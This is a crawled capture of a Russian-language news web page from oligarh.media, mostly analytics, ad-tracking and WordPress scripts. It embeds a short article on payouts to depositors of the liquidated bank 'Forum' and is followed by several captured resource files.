  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Стало известно, сколько получили вкладчики упокоившегося банка Новинского</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0424\u043e\u043d\u0434 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u043f\u0440\u043e\u0434\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u044b \u0431\u0430\u043d\u043a\u0430 &#8220;\u0424\u043e\u0440\u0443\u043c&#8221; \u0438 \u0432\u0441\u043a\u043e\u0440\u0435 \u0431\u0430\u043d\u043a \u0431\u0443\u0434\u0435\u0442 \u043b\u0438\u043a\u0432\u0438\u0434\u0438\u0440\u043e\u0432\u0430\u043d.\u00a0\u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430 \u043d\u0430 <a href=\"https:\/\/www.epravda.com.ua\/rus\/news\/2019\/04\/2\/646625\/\">\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u0430\u0432\u0434\u0435<\/a>.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0410\u043a\u0442\u0438\u0432\u044b \u0431\u0430\u043d\u043a\u0430 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u044f \u0435\u0433\u043e \u043d\u0435\u043f\u043b\u0430\u0442\u0435\u0436\u0435\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b\u043c \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u043b\u0438 \u0432 7 \u043c\u043b\u0440\u0434 \u0433\u0440\u0438\u0432\u0435\u043d\u044c. \u0418\u0437 \u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0440\u0441\u043a\u0438\u0445 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u0432 9 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d, \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0424\u043e\u043d\u0434\u0430, \u043d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u0435\u0440\u043d\u0443\u0442\u044c 3,645 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d.<\/p>\n<p style=\"text-align: justify;\">\u0418\u0437 \u044d\u0442\u0438\u0445 3,645 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d 2,7 \u043c\u043b\u0440\u0434 \u0424\u043e\u043d\u0434 \u043e\u0441\u0442\u0430\u0432\u0438\u043b \u0441\u0435\u0431\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d \u0440\u0430\u043d\u0435\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u043b \u043d\u0430 \u0432\u044b\u043f\u043b\u0430\u0442\u044b \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0432\u043a\u043b\u0430\u0434\u043e\u0432 \u0434\u043e 200 \u0442\u044b\u0441. \u0433\u0440\u043d. \u0415\u0449\u0435 486 \u043c\u043b\u043d \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u041d\u0411\u0423 \u0437\u0430 \u0440\u0430\u043d\u0435\u0435 \u0432\u044b\u0434\u0430\u043d\u043d\u043e\u0435 \u0431\u0430\u043d\u043a\u0443 \u0440\u0435\u0444\u0438\u043d\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435.<\/p>\n<p style=\"text-align: justify;\">\u0412\u043a\u043b\u0430\u0434\u0447\u0438\u043a\u0430\u043c 4-\u0439 \u043e\u0447\u0435\u0440\u0435\u0434\u0438, \u0442\u0435\u043c \u0447\u044c\u0438 \u0432\u043a\u043b\u0430\u0434\u044b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u043b\u0438 200 \u0442\u044b\u0441 \u0433\u0440\u043d, \u0431\u044b\u043b\u043e \u0432\u044b\u043f\u043b\u0430\u0447\u0435\u043d\u043e 410 \u043c\u043b\u043d \u0433\u0440\u043d \u0438 \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u043f\u043b\u0430\u0447\u0435\u043d\u043e \u0435\u0449\u0451 \u0441\u0442\u043e\u043b\u044c\u043a\u043e \u0436\u0435. \u0422\u043e \u0435\u0441\u0442\u044c, \u0431\u043e\u043b\u044c\u0448\u0443\u044e \u0447\u0430\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u0439 \u043e\u043d\u0438 \u043d\u0435 \u0432\u0435\u0440\u043d\u0443\u0442.<\/p>\n<p style=\"text-align: justify;\">\u0421\u043f\u0443\u0441\u0442\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043b\u0438\u0446\u043e \u0431\u0430\u043d\u043a\u0430 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u043e \u0438 \u0441\u0432\u043e\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0435 \u0432\u0435\u0440\u043d\u0443\u0442 \u0442\u044b\u0441\u044f\u0447\u0438 \u0432\u043a\u043b\u0430\u0434\u0447\u0438\u043a\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\">\u041e\u043a\u043e\u043b\u043e 2,4 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u043b\u043e\u0441\u044c \u0432 \u0431\u0430\u043d\u043a\u0435 \u0443 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043e\u043b\u0435\u0435 1 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d \u2014 \u043d\u0430 \u0441\u0447\u0435\u0442\u0430\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u041d\u043e\u0432\u0438\u043d\u0441\u043a\u0438\u043c.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u041b\u0438\u043a\u0432\u0438\u0434\u0430\u0446\u0438\u044f &#8220;\u0424\u043e\u0440\u0443\u043c\u0430&#8221; \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0431\u044b\u043b\u0430 \u0434\u0430\u043b\u0435\u043a\u0430 \u043e\u0442 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432\u043a\u043b\u0430\u0434\u043e\u0432, \u0441 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u043b\u0430 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0443\u044e \u0437\u0430 \u0441\u0432\u043e\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043e\u0447\u0438\u0441\u0442\u043a\u0443 \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0441\u0435\u043a\u0442\u043e\u0440\u0430&#8221;, &#8211; \u0440\u0435\u0437\u044e\u043c\u0438\u0440\u0443\u0435\u0442 \u0430\u0432\u0442\u043e\u0440.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2019\/02\/21\/aktivy-banka-forum-na-12-7-mlrd-prodali-s-diskontom-99\/\">\u0430\u043a\u0442\u0438\u0432\u044b \u0431\u0430\u043d\u043a\u0430 \u201c\u0424\u043e\u0440\u0443\u043c\u201d \u043d\u0430 12,7 \u043c\u043b\u0440\u0434 \u043f\u0440\u043e\u0434\u0430\u043b\u0438 \u0441 \u0434\u0438\u0441\u043a\u043e\u043d\u0442\u043e\u043c 99%<\/a><\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y5rRxJxS_IQbEUIVgHSX4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769644887067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/css/fonts/include-this.css
body_size: -247
content:
/* == Georgia == */
@font-face {
    font-family: Georgia;
    src: url(Georgia/georgia.ttf);
}
@font-face {
  font-family: "Georgia Bold";
  src: url(Georgia/georgiab.ttf);
}
@font-face {
  font-family: "Georgia Italic";
  src: url(Georgia/georgiai.ttf);
}
@font-face {
  font-family: "Georgia Z";
  src: url(Georgia/georgiaz.ttf);
}
/* == ROboto == */
@font-face {
  font-family: "Roboto";
  src: url(Roboto/Roboto-Regular.ttf);
}
@font-face {
  font-family: "Roboto Bold";
  src: url(Roboto/Roboto-Bold.ttf);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.16804246922399613&r=&u=https%3A//oligarh.media/tag/bank-forum/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 35; hitua.hit_count = 237; hitua.uid_count = 36; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
Sy8iOCopJy4vOA==